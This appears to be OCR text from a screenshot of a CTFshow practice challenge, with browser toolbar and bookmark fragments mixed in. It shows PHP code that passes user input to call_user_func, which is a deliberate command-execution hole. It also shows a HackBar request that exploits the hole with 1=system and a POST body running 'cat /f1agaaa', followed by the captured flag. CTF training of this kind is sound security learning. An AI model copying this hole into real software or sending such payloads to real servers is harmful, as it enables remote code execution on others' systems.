 CTFshow私教课
ebe3d75d-442a-4158-b694-6c22
127.0.0.1/my1.php
ebe3d75d-442a-4158-b694-6c22db0ab261.challenges.ctfer.com:8080/?1=system
网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Lenovo Hexo 百度一下
<?php
error_reporting(0);
highlight_file(__FILE__);
call_user_func($_GET[1],$_POST[2]);
?>
flag{4ebdbb8d-d166-40db-ac71-d4f5664b3785}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://ebe3d75d-442a-4158-b694-6c22db0ab261.challenges.ctfer.com:8080/?1=system
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
2=cat /f1agaaa
Name
Host
1